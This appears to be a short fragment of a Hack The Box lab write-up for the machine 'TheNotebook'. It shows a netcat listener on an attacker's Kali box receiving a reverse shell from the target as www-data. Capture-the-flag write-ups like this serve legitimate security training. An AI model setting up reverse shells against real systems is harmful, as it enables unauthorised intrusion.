 ┌──(kali㉿kali)-[~/htb-labs/TheNotebook]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.85.122] 44246
bash: cannot set terminal process group (1322): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ whoami
whoami
www-data
www-data@thenotebook:~/html$